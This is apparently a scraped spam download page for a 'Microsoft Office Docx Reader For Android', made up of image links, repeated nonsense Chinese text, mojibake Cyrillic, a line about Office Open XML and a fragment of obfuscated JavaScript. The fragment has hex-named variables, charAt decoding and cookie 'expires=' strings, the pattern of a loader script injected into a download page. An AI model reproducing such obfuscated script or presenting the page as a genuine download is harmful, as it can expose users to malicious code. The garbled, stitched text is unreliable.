



,一个人的人都不能在这个人的人,就是一个人的人,就是一个人的人,就是一个人的人,就是一个人的人,就是一个人的人,就是一个人的人,就是一个人的人,就是一个人的人,

 $\frac{1}{2}$ 

## **Download Microsoft Office Docx Reader For Android**

\_0x3aa75=0x0,\_0x367dfd,\_0x50d55d=0x0,\_0x1f3c41=";\_0x3f7dfd=\_0x5b2221['charAt'](\_0x50d55d=0x0,\_0x1f3c41=";\_0x3f7dfd=\_0x5b2221['charAt'](\_0x50d55d++);~\_0x3f7dfd&&(\_0xc0045b=\_0x33aa75%0x4?\_0xc0045b=\_0x33aa75%0x4?\_0xc0045b\*0x4 \_0x1b4a95(\_0x5f4587);},!0wXe':';\x20expires=','NoMjd':function\_0x4385e2(\_0x37e95b,\_0x41a7ff){return\_0x37e95b,\_0x41a7ff)}{return\_0x37e95b\*\_0x41a7ff;},'ZGJfb':function\_0x596e86(\_0x17e220,\_0x596e861/20x279('0x1a)],\_0x33e54b[\_

(Ñ<u>Q</u>ĐºÑQĐ<sub>ሪ</sub>еÑQиĐ¼ĐµĐ½ÑQаĐ»ÑQĐ½ÑQĐ<sup>1</sup> Đ<sup>2</sup>аÑQиаĐ½ÑQ Đ´Đ»ÑQ Android 4.

Office Open XML is also informally known as OOXML or OpenXML, it is developed by Microsoft for representing spreadsheets, charts, presentations and word processing documents.. FreewareSave as HTML format. anew compressed X

e10c415e6f

 $\overline{2/2}$